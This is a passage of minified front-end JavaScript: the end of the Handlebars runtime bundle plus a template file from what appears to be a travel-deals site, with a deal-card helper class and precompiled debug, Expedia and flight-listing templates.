0===i&&(u=n(this)),u})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=n(r(5));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers.if.call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],n=0;n<arguments.length-1;n++)e.push(arguments[n]);var a=1;null!=r.hash.level?a=r.hash.level:r.data&&null!=r.data.level&&(a=r.data.level),e[0]=a,t.log.apply(t,e)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("with",function(t,e){n.isFunction(t)&&(t=t.call(this));var r=e.fn;if(n.isEmpty(t))return e.inverse(this);var a=e.data;return e.data&&e.ids&&((a=n.createFrame(e.data)).contextPath=n.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:a,blockParams:n.blockParams([t],[a&&a.contextPath])})})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){a.default(t)};var a=n(r(18))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerDecorator("inline",function(t,e,r,a){var o=t;return e.partials||(e.partials={},o=function(a,o){var i=r.partials;r.partials=n.extend({},i,e.partials);var u=t(a,o);return r.partials=i,u}),e.partials[a.args[0]]=a.fn,o})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4),a={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(a.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=a.lookupLevel(t),"undefined"!=typeof console&&a.lookupLevel(a.level)<=t){var e=a.methodMap[t];console[e]||(e="log");for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o]}}};e.default=a,t.exports=e.default},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},function(t,e,r){"use strict";var n=r(22).default,a=r(1).default,o=r(2).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,r=s.COMPILER_REVISION;if(e!==r){if(e<r){var n=s.REVISION_CHANGES[r],a=s.REVISION_CHANGES[e];throw new u.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+a+").")}throw new u.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(t,e){if(!e)throw new u.default("No environment passed to template");if(!t||!t.main)throw new u.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var r={strict:function(t,e){if(!(e in t))throw new u.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,n=0;n<r;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:i.escapeExpression,invokePartial:function(r,n,a){a.hash&&(n=i.extend({},n,a.hash),a.ids&&(a.ids[0]=!0));r=e.VM.resolvePartial.call(this,r,n,a);var o=e.VM.invokePartial.call(this,r,n,a);null==o&&e.compile&&(a.partials[a.name]=e.compile(r,t.compilerOptions,e),o=a.partials[a.name](n,a));if(null!=o){if(a.indent){for(var s=o.split("\n"),l=0,c=s.length;l<c&&(s[l]||l+1!==c);l++)s[l]=a.indent+s[l];o=s.join("\n")}return o}throw new u.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,n,a){var o=this.programs[t],i=this.fn(t);return e||a||n||r?o=l(this,t,i,e,r,n,a):o||(o=this.programs[t]=l(this,t,i)),o},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=i.extend({},e,t)),r},nullContext:n({}),noop:e.VM.noop,compilerInfo:t.compiler};function a(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=n.data;a._setup(n),!n.partial&&t.useData&&(o=function(t,e){e&&"root"in e||((e=e?s.createFrame(e):{}).root=t);return e}(e,o));var i=void 0,u=t.useBlockParams?[]:void 0;function l(e){return""+t.main(r,e,r.helpers,r.partials,o,u,i)}return t.useDepths&&(i=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(l=f(t.main,l,r,n.depths||[],o,u))(e,n)}return a.isTop=!0,a._setup=function(n){n.partial?(r.helpers=n.helpers,r.partials=n.partials,r.decorators=n.decorators):(r.helpers=r.merge(n.helpers,e.helpers),t.usePartial&&(r.partials=r.merge(n.partials,e.partials)),(t.usePartial||t.useDecorators)&&(r.decorators=r.merge(n.decorators,e.decorators)))},a._child=function(e,n,a,o){if(t.useBlockParams&&!a)throw new u.default("must pass block params");if(t.useDepths&&!o)throw new u.default("must pass parent depths");return l(r,e,t[e],n,0,a,o)},a},e.wrapProgram=l,e.resolvePartial=function(t,e,r){t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name];return t},e.invokePartial=function(t,e,r){var n=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var a=void 0;r.fn&&r.fn!==c&&function(){r.data=s.createFrame(r.data);var t=r.fn;a=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=s.createFrame(r.data),r.data["partial-block"]=n,t(e,r)},t.partials&&(r.partials=i.extend({},r.partials,t.partials))}();void 0===t&&a&&(t=a);if(void 0===t)throw new u.default("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)},e.noop=c;var i=a(r(4)),u=o(r(5)),s=r(3);function l(t,e,r,n,a,o,i){function u(e){var a=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],u=i;return!i||e==i[0]||e===t.nullContext&&null===i[0]||(u=[e].concat(i)),r(t,e,t.helpers,t.partials,a.data||n,o&&[a.blockParams].concat(o),u)}return(u=f(r,u,t,i,n,o)).program=e,u.depth=i?i.length:0,u.blockParams=a||0,u}function c(){return""}function f(t,e,r,n,a,o){if(t.decorator){var u={};e=t.decorator(e,u,r,n&&n[0],a,o,n),i.extend(e,u)}return e}},function(t,e,r){t.exports={default:r(23),__esModule:!0}},function(t,e,r){r(24),t.exports=r(29).Object.seal},function(t,e,r){var n=r(25);r(26)("seal",function(t){return function(e){return t&&n(e)?t(e):e}})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(27),a=r(29),o=r(32);t.exports=function(t,e){var r=(a.Object||{})[t]||Object[t],i={};i[t]=e(r),n(n.S+n.F*o(function(){r(1)}),"Object",i)}},function(t,e,r){var n=r(28),a=r(29),o=r(30),i=function(t,e,r){var u,s,l,c=t&i.F,f=t&i.G,p=t&i.S,d=t&i.P,h=t&i.B,v=t&i.W,m=f?a:a[e]||(a[e]={}),g=f?n:p?n[e]:(n[e]||{}).prototype;for(u in f&&(r=e),r)(s=!c&&g&&u in g)&&u in m||(l=s?g[u]:r[u],m[u]=f&&"function"!=typeof g[u]?r[u]:h&&s?o(l,n):v&&g[u]==l?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e.prototype=t.prototype,e}(l):d&&"function"==typeof l?o(Function.call,l):l,d&&((m.prototype||(m.prototype={}))[u]=l))};i.F=1,i.G=2,i.S=4,i.P=8,i.B=16,i.W=32,t.exports=i},function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},function(t,e,r){var n=r(31);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,a){return t.call(e,r,n,a)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e.default=function(t){var e="undefined"!=typeof r?r:window,n=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=n),t}},t.exports=e.default}).call(e,function(){return this}())}])});
/* -- templates.min.js -- */
/*! -- 2026-01-15T19:01:07.007Z -- */
function SRDealTemplateHelper(l,n){var a=this,e=null;if(n&&n.length>0&&(e=JSON.parse(n)),this.deal=l,this.kwHasli=this.deal&&this.deal.kw&&this.deal.kw.indexOf("<li>")>=0,this.hascImg=function(){return!!(a.deal&&a.deal.ima&&a.deal.ima.nam&&a.deal.ima.nam.length>0)},this.cImgDir=function(){return a.deal&&a.deal.ima&&a.deal.ima.ir&&1==a.deal.ima.ir?"remote/":"images/"},this.cImgVer=function(){return a.deal&&a.deal.ima&&a.deal.ima.v&&a.deal.ima.v>1?"&v="+a.deal.ima.v:""},this.urlTarget=function(){return a.deal&&(a.deal.xdl||5==a.deal.grp)||tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch?tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.layout.isXs()?"_self":"_blank":"_self"},this.urlWithSuffix=function(){var l="";if(l=a.inSearchResults()?tzoo.getVariable("tzoo.search.renderAPI.settings.urlSuffix"):tzoo.getVariable("tzoo.onward.renderAPI.settings.urlSuffix"),a.deal){var n=a.deal.url;return null!=l&&""!=l&&(n=n+(n.indexOf("?")>0?"&":"?")+l),n}return""},this.keywordsStartTag=function(){return a.kwHasli?'<ul class="list-nostyle">':""},this.keywordsEndTag=function(){return a.kwHasli?"</ul>":""},this.hasRating=function(){return a.deal.rev&&l.rev.pp>0},this.hasPositiveFeedback=function(){return a.deal.rev&&l.rev.fc>0},this.ratingPercentageOffset=function(){return a.deal.rev&&$.isNumeric(a.deal.rev.pp)?10*(100-a.deal.rev.pp):0},this.whenClass=function(){return a.hasRating()?"deal-when deal-when-above-rating":"deal-when"},this.showStarRating=function(){return!(!a.deal||!(a.deal.stl&&a.deal.stl.length>0||a.deal.str&&a.deal.str>0))},this.starRatingValueInPercentage=function(){return a.deal&&a.deal.str&&a.deal.str>0?Math.round(100*a.deal.str/5)+"%":"0"},this.membersSaysValue=function(){if(a.deal.fcl.length>0)return tzoo.resources.MemberSaysValue.replace("{0}",a.deal.fcl[0].res)},this.hasBadges=function(){return a.deal&&a.deal.srb&&a.deal.srb.length>0},this.showSource=function(){return a.deal&&a.deal.src&&0!==a.deal.src.length&&a.deal.src!=a.deal.whe},this.IconClasses=function(){var l="";return a.deal&&a.deal.tag&&0!=a.deal.tag.length&&$.each(a.deal.tag,(function(n,a){a.icn&&0!=a.icn.length&&(l+='<i class="'+a.icn+'" title="'+a.nam+'"></i>')})),0!==l.length&&(l='<span class="cat-icons">'+l+"</span>"),l},this.isHotelInjectedDeal=function(){return a.deal&&a.deal.htr&&1==a.deal.htr.typ},this.isHotel=function(){return a.deal&&a.deal.htr&&0==a.deal.htr.typ},this.isHotelPlatformSearch=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.inSearchResults=function(){return"search"===tzoo.getVariable("tzoo.search.renderAPI.settings.listType")},this.isResultsList=function(){return a.inSearchResults&&!tzoo.layout.isXs()&&a.hasBadges()},this.hasNoTop20Badge=function(){return a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&(a.deal.srb[0].helper.isPrivateRateTeaser()||a.deal.srb[0].helper.isSupplierDiscountOrExclusive()||!a.deal.srb[0].helper.isTop20())},this.fullWidthIsNeeded=function(){return tzoo.layout.isXs()&&a.hasNoTop20Badge()&&!a.hasRating()&&"string"!=typeof a.deal.srb[0].helper.badge.l2},this.isNonCookiedUserInSERP=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.search.searchParameters.isNonCookiedUser},this.isExtendedWidthForBadge=function(){return!a.hasRating()&&(a.isHotelPlatformSearch()||a.deal.plt===tzoo.dealPlatform.Hotel||a.deal.plt===tzoo.dealPlatform.HotelDeal)&&a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&"string"==typeof a.deal.srb[0].helper.badge.l2||a.fullWidthIsNeeded()},this.debugMsg=function(){var l=new Array;if(e){if(e.showid&&(l.push("Id:"+a.deal.id),l.push("ProductId:"+a.deal.pid)),e.showgroup&&l.push("Group:"+a.deal.grp),e.showplatform&&l.push("Platform:"+a.deal.plt),e.showsource&&l.push("Source:"+a.deal.src),e.showdealcategory&&l.push("DealCategory:"+a.deal.dc),e.showisexpansionresult&&l.push("IsExpansionResult:"+a.deal.exp),e.showtags)if(l.push("Tags:"),a.deal.tag)for(r=0;r<a.deal.tag.length;r++)l.push(a.deal.tag[r].id+":"+a.deal.tag[r].nam);else l.push("N/A");if(e.showsort&&a.deal.srt&&(l.push("Sort: ByPrice:"+a.deal.srt.spr),l.push("ByRecommended:"+a.deal.srt.sre),l.push("ByRating:"+a.deal.srt.sra),l.push("ByGroup:"+a.deal.srt.grp),l.push("ByImage:"+a.deal.srt.sim),l.push("ByIndex:"+a.deal.srt.six)),e.showsortscores&&"true"===e.showsortscores){var n=tzoo.search.renderAPI.settings.sortAPI.getSelectedSortSettings(),t=a.deal.sc;switch(n.sorting.value){case 2:a.deal.rev&&(t=a.deal.rev.pp);break;case 3:case 4:t=a.deal.prv}l.push("SortScore: "+t+", Baseline: "+a.deal.blp)}return l.join("; ")}return""},this.showEditionHeader=!0,this.showEditionDisclaimer=!0,this.hasEditionDealExpert=!1,this.editionHeading="",this.editionDisclaimer="",this.editionTipText="",this.editionDealExpert=null,this.editionCountryCode=null,this.edition=null,this.deal&&this.deal.srb&&this.deal.srb.length>0)for(var r=0;r<this.deal.srb.length;r++)this.deal.srb[r].helper=new t(this.deal,this.deal.srb[r]);function t(l,n){var a=this;this.badge=n,this.parent=l,this.isTop20=function(){return 9==a.badge.type||3==a.parent.typ},this.isFreeExtra=function(){return 2==a.badge.stl},this.isPrivateRateTeaser=function(){return 4==a.badge.stl},this.isUnlock=function(){return 0==a.badge.type},this.isSupplierDiscountOrExclusive=function(){return 3==a.badge.stl&&(3==a.badge.type||6==a.badge.type)&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.isRegular=function(){return!(a.isTop20()||a.isFreeExtra()||a.isPrivateRateTeaser()||a.isUnlock()||a.isSupplierDiscountOrExclusive())},this.lcid=function(){return tzoo.Lcid}}this.hasExternalLink=function(){return a.deal&&a.deal.xdl},this.hasPackageDirectLink=function(){return a.deal&&a.deal.pdl},this.showDistance=function(){return Boolean(a.deal&&a.deal.dis)},this.distanceFormatted=function(){return Number(a.deal.dis).formatSimple(1)},this.idForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal?a.deal.pid:a.deal.id},this.nameForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal||a.deal.plt===tzoo.dealPlatform.Hotel?a.deal.src:a.deal.hdl},this.categoryForGATracking=function(){if(a.deal.tag&&a.deal.tag.length>0)for(var l=0;l<a.deal.tag.length;l++)if(2==a.deal.tag[l].typ){var n=a.deal.tag[l].nm;return a.deal.plt===tzoo.dealPlatform.Local&&n.toLowerCase().startsWith("hotel")?"Getaway":n}return""},this.dealTypeForGATracking=function(){var l="External";return a.deal.plt!==tzoo.dealPlatform.Hotel&&a.deal.plt!==tzoo.dealPlatform.HotelDeal||(l="Booking"),a.deal.plt===tzoo.dealPlatform.Local&&(l="Voucher"),l},this.showFromTextForPrice=function(){return!!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)&&(a.deal.prc&&a.deal.xdl&&(0==a.deal.plt||1==a.deal.plt))},this.groupHasDealExpertTip=function(){return a.deal.dex&&a.deal.tip&&0!==a.deal.tip.length},this.isDealExpertFemale=function(){return a.deal.dex&&a.deal.tip&&"F"==a.deal.dex.gen},this.isDealExpertMale=function(){return a.deal.dex&&a.deal.tip&&("M"==a.deal.dex.gen||""==a.deal.dex.gen)},this.isPrivateMediaDealInFuzzySearch=function(){return a.deal&&a.deal.ipmd&&!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)},this.isPrivateMediaDealInExactDateSearch=function(){return a.deal&&a.deal.ipmd&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.hidePriceTag=function(){return a.deal&&a.deal.hopnrp},this.isMostPopular=function(){return a.deal&&a.deal.pop},this.isPrivateLocalDealInSearchOrCollections=function(){return a.deal&&a.deal.ipld&&(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isNonCookiedUser||tzoo.Collections)}}!function(l,n,a){l.template=l.template||{},l.template.debug=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<tr class="'+o("function"==typeof(s=null!=(s=a.msgt||(null!=n?n.msgt:n))?s:u)?s.call(i,{name:"msgt",hash:{},data:r}):s)+'">\r\n    <td class="timestamp">'+o("function"==typeof(s=null!=(s=a.tspt||(null!=n?n.tspt:n))?s:u)?s.call(i,{name:"tspt",hash:{},data:r}):s)+'</td>\r\n    <td class="method">'+o(l.lambda(null!=(t=null!=n?n.ctx:n)?t.src:t,n))+'</td>\r\n    <td class="message"><span class="message ellipsis">'+(null!=(t="function"==typeof(s=null!=(s=a.msg||(null!=n?n.msg:n))?s:u)?s.call(i,{name:"msg",hash:{},data:r}):s)?t:"")+" "+(null!=(t=a.if.call(i,null!=(t=null!=n?n.ex:n)?t.cs:t,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+"</i></span></td>\r\n</tr>\r\n"},2:function(l,n,a,e,r){var t;return", <b>Details: </b><i>"+(null!=(t=l.lambda(null!=(t=null!=n?n.ex:n)?t.cs:t,n))?t:"")},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return(null!=(t=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.Messages:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'<tr style="display:none" id="nextBatch"></tr>\r\n'},useData:!0}),l.template.expedia=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li id="flight-search-item" class="col-row border">\r\n            <div id="flight-search-lowest" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.Blured:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon"><i class="icon-flights-dark-md"></i> <span class="text-muted">&nbsp;+&nbsp;</span> <i class="icon-hotels-dark-md"></i></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <h2 class="deal-headline no-margin-left">\r\n                        <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                        <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"&nbsp;"+c(typeof(s=null!=(s=a.Plus||(null!=n?n.Plus:n))?s:u)===o?s.call(i,{name:"Plus",hash:{},data:r}):s)+'</div>\r\n                    </h2>\r\n                    <div class="expedia-logo">\r\n                        <img src="'+c(typeof(s=null!=(s=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?s:u)===o?s.call(i,{name:"AirlineLogoUrl",hash:{},data:r}):s)+'" />\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n'},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul id="flight-search-list" class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flight=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li class="col-row border">\r\n            <div id="flight-search-'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.BluredFlight:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank" data-token="'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon '+c(typeof(s=null!=(s=a.IconClass||(null!=n?n.IconClass:n))?s:u)===o?s.call(i,{name:"IconClass",hash:{},data:r}):s)+'"></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <div class="clearfix deal-row">\r\n                        <div class="deal-details">\r\n                            <div class="deal-logo">\r\n'+(null!=(t=a.if.call(i,null!=n?n.SvgSupported:n,{name:"if",hash:{},fn:l.program(6,r,0),inverse:l.program(8,r,0),data:r}))?t:"")+'                            </div>\r\n                            <h2 class="deal-headline">\r\n                                <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                                <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"</div>\r\n"+(null!=(t=a.if.call(i,null!=n?n.Plus:n,{name:"if",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                            </h2>\r\n                        </div>\r\n                        <div class="deal-itinerary">\r\n                            <div class="deal-od-col">\r\n                                <div class="deal-od">\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.OutDepartAirName||(null!=n?n.OutDepartAirName:n))?s:u)===o?s.call(i,{name:"OutDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDepart||(null!=n?n.OutDepart:n))?s:u)===o?s.call(i,{name:"OutDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.OutArriveAirName||(null!=n?n.OutArriveAirName:n))?s:u)===o?s.call(i,{name:"OutArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutArrive||(null!=n?n.OutArrive:n))?s:u)===o?s.call(i,{name:"OutArrive",hash:{},data:r}):s)+'</span></div>\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.InDepartAirName||(null!=n?n.InDepartAirName:n))?s:u)===o?s.call(i,{name:"InDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDepart||(null!=n?n.InDepart:n))?s:u)===o?s.call(i,{name:"InDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.InArriveAirName||(null!=n?n.InArriveAirName:n))?s:u)===o?s.call(i,{name:"InArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InArrive||(null!=n?n.InArrive:n))?s:u)===o?s.call(i,{name:"InArrive",hash:{},data:r}):s)+'</span></div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-duration-col">\r\n                                <div class="deal-duration">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDuration||(null!=n?n.OutDuration:n))?s:u)===o?s.call(i,{name:"OutDuration",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDuration||(null!=n?n.InDuration:n))?s:u)===o?s.call(i,{name:"InDuration",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-stops-col">\r\n                                <div class="deal-stops">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutExtrainfo||(null!=n?n.OutExtrainfo:n))?s:u)===o?s.call(i,{name:"OutExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InExtrainfo||(null!=n?n.InExtrainfo:n))?s:u)===o?s.call(i,{name:"InExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                    <div class="deal-bottom-link text-primary margin-top-10">\r\n                        '+c(typeof(s=null!=(s=a.BottomLink||(null!=n?n.BottomLink:n))?s:u)===o?s.call(i,{name:"BottomLink",hash:{},data:r}):s)+'\r\n                    </div>\r\n                    <div class="deal-link">\r\n                        <div class="header-text">'+c(typeof(s=null!=(s=a.LinkLabel||(null!=n?n.LinkLabel:n))?s:u)===o?s.call(i,{name:"LinkLabel",hash:{},data:r}):s)+"</div>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n"},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},6:function(l,n,a,e,r){var t;return'                                <img 